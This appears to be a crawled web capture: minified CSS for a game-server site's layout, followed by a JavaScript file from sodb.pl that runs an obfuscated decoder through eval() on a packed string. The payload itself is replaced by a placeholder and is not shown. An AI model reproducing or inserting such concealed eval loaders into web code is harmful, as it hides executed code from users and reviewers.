1rem}.sidebar-left,.sidebar-right{display:none;width:100%;order:-2}.sidebar-right{order:-1}.main-content{order:0}.craft-card,.dungeon-row,.footer-container{flex-direction:column;text-align:center}.craft-ingredients,.footer-links{justify-content:center}.footer-copyright{text-align:center}.highscores-table td{font-size:12px}.highscores-table .rank{font-size:14px;width:50%}.highscores-table .outfit{width:10%;display:none}.highscores-table .name,.highscores-table .score{width:100%;text-align:center}.col-boss,.col-exp,.col-level,.col-name,.col-rewards{flex:1 1 100%}.hunting-entry{grid-template-columns:1fr}.character-achievements-container{width:100%}.character-quests-container{width:100%;margin-top:.5rem}.search-input{width:50%;max-width:none;padding:8px}.monster-table{width:100%;font-size:.9rem}.monster-table td,.monster-table th{font-size:.9rem;padding:8px}.monster-img{max-width:40%;max-height:40%}.monster-table td{display:block;width:100%;text-align:left}.monster-table td:first-child,.monster-table td:nth-child(2),.monster-table td:nth-child(3),.monster-table td:nth-child(4){border-top:1px solid #191919;padding-top:10px}.create-character-vocation-grid{grid-template-columns:repeat(auto-fill,minmax(150px,1fr))}.form-container{max-width:85%}.responsive-table{font-size:14px}.responsive-table td,.responsive-table th{padding:8px;display:block;width:100%;box-sizing:border-box;text-align:left}.responsive-table td{position:relative;padding-left:50%;text-align:center!important}.responsive-table td::before{content:attr(data-label);position:absolute;left:10px;top:10px}.responsive-table td img{max-width:32px;max-height:32px}}@media (max-width:480px){.logo-image,header.scrolled #logo{height:30px}header:not(.scrolled){margin-top:14px}.main-content{padding:1rem .5rem}.content-title{font-size:1.05rem;flex-direction:column;align-items:flex-start}.content-inner{padding:1rem;font-size:.875rem}.create-character-container{padding:15px}.create-character-vocation-grid{grid-template-columns:1fr 1fr}.responsive-table{font-size:12px}.responsive-table td{font-size:10px}.responsive-table td img{max-width:24px;max-height:24px}.discord-member-username,.guild-stats,.pvp-player-stats{font-size:.75rem}.login-form{padding:.5rem;gap:.5rem}.form-container{max-width:90%}.footer-link,.form-input{font-size:.8rem}.login-button,.register-button{font-size:.9rem}.bottom-form-buttons{flex-direction:column;align-items:center}.discord-members{max-height:200px}.footer-container{gap:1rem;padding:1rem}.footer-logo-image{height:2rem}.footer-title{font-size:1rem}.footer-links{flex-direction:column;gap:.5rem}.footer-slogan{font-size:.7rem}}@media (max-width:400px){.highskills-item{max-width:100px;margin-bottom:10px}.bottom-form-buttons input{width:100%}}@media (max-width:200px){.pvp-player-outfit,.top-guilds-box .guild-tag{display:none}.guild-name,.pvp-player-name{font-size:.85rem}}.turnstile-wrapper{width:100%;max-width:300px;margin:0 auto;position:relative;max-height:65px}.turnstile-scaler{transform-origin:top left;position:absolute;top:0;left:0;filter:drop-shadow(0 0 2px #444)}.tooltip-custom{position:absolute;z-index:9999;display:block;max-width:260px;padding:8px 12px;font-size:13px;font-family:Tahoma,sans-serif;font-weight:700;color:#fff;background:linear-gradient(160deg,#1a1a1a 0,#0c0c0c 100%);border:1px solid #f90;border-radius:8px;box-shadow:0 0 10px rgba(255,136,0,.4),0 0 20px rgba(255,136,0,.2),inset 0 0 5px rgba(255,170,0,.1);line-height:1.3;text-shadow:0 0 3px #000;pointer-events:none;opacity:0;transform:scale(.95);transition:opacity .15s ease-in-out,transform .15s ease-in-out;text-align:center}.tooltip-custom.show{opacity:1;transform:scale(1)}.tooltip-arrow.bottom,.tooltip-arrow.top{left:50%;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent}.tooltip-inner{display:flex;flex-direction:column;align-items:center;justify-content:center;line-height:1.2}.tooltip-arrow{position:absolute;width:0;height:0}.tooltip-arrow.top{bottom:-6px;border-top:6px solid #f90;filter:drop-shadow(0 0 3px rgba(255, 136, 0, .5))}.tooltip-arrow.bottom{top:-6px;border-bottom:6px solid #f90;filter:drop-shadow(0 0 3px rgba(255, 136, 0, .5))}.tooltip-arrow.left,.tooltip-arrow.right{top:50%;transform:translateY(-50%);border-top:6px solid transparent;border-bottom:6px solid transparent;filter:drop-shadow(0 0 3px rgba(255, 136, 0, .5))}.tooltip-arrow.left{right:-6px;border-left:6px solid #f90}.tooltip-arrow.right{left:-6px;border-right:6px solid #f90}.progress{display:flex;height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.collapse{max-height:0;transition:max-height .3s ease-out}.collapse.show{max-height:5000px;transition:max-height .5s ease-in}.list-group{display:flex;margin-bottom:1rem}.list-group-item{flex:1;text-align:center;cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: https://sodb.pl/js.php
body_size: 7671
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"tBpNOwHvF",14,3,43))